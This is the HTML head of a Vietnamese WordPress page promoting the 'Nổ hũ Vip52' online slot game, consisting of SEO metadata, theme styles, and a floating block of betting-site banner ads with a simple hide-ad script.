

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/no-hu-vip52/
body_size: 20614
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nổ hũ Vip52 – Cổng game trải nghiệm nổ hũ siêu Vip - Gamebai</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gamebai.tv/no-hu-vip52/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nổ hũ Vip52 – Cổng game trải nghiệm nổ hũ siêu Vip - Gamebai" />
<meta property="og:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Hiện nay tựa game nổ hũ đã không còn quá xa lạ với nhiều người chơi, đặc biệt là game thủ chơi quay hũ giật xèng. Trong top những game nổ hũ uy tín, chúng ta không thể không nhắc đến cái tên Nổ hũ Vip52. Bài [...]" />
<meta property="og:url" content="https://gamebai.tv/no-hu-vip52/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="chơi Nổ hũ Vip52" />
<meta property="article:tag" content="game Nổ hũ Vip52" />
<meta property="article:tag" content="Nổ hũ Vip52" />
<meta property="article:section" content="Game Nổ Hũ" />
<meta property="article:published_time" content="2020-10-19T15:34:29+07:00" />
<meta property="article:modified_time" content="2021-08-29T15:38:37+07:00" />
<meta property="og:updated_time" content="2021-08-29T15:38:37+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/10/screen-0-4-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/10/screen-0-4-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="451" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Hiện nay tựa game nổ hũ đã không còn quá xa lạ với nhiều người chơi, đặc biệt là game thủ chơi quay hũ giật xèng. Trong top những game nổ hũ uy tín, chúng ta không thể không nhắc đến cái tên Nổ hũ Vip52. Bài [...]" />
<meta name="twitter:title" content="Nổ hũ Vip52 – Cổng game trải nghiệm nổ hũ siêu Vip - Gamebai" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/10/screen-0-4-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fno-hu-vip52%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fno-hu-vip52%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/4959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=4959' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
